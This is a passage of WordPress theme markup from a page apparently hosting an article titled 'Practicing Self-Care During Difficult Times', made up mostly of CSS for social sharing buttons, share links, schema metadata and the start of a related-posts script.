                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.givenus.com%2Fpracticing-self-care-during-difficult-times%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Practicing+Self-Care+During+Difficult+Times&url=https%3A%2F%2Fwww.givenus.com%2Fpracticing-self-care-during-difficult-times%2F&via=Given+Us" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.givenus.com/practicing-self-care-during-difficult-times/&amp;media=https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg&description=Practicing+Self-Care+During+Difficult+Times" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.givenus.com/practicing-self-care-during-difficult-times/&title=Practicing+Self-Care+During+Difficult+Times" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.givenus.com/author/givenusadmin/">givenusadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="givenusadmin"><meta itemprop="url" content="https://www.givenus.com/author/givenusadmin/"></span><meta itemprop="datePublished" content="2020-06-08T10:14:47-07:00"><meta itemprop="dateModified" content="2020-06-08T10:16:02-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.givenus.com/practicing-self-care-during-difficult-times/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2018/02/GivenUs-Logo-1.png"></span><meta itemprop="name" content="Given Us"></span><meta itemprop="headline " content="Practicing Self-Care During Difficult Times"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
